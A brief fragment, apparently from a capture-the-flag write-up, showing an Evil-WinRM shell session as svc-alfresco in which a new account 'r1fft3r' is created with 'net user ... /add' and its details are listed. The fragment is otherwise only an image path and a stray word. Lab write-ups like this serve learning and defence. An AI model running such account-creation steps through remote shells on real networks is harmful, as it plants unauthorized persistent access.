 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user r1fft3r r1fft3r!$ /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user r1fft3r
User name r1fft3r
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/18/2023 6:44:43 PM
Password expires Never
Password changeable 6/19/2023 6:44:43 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
vpns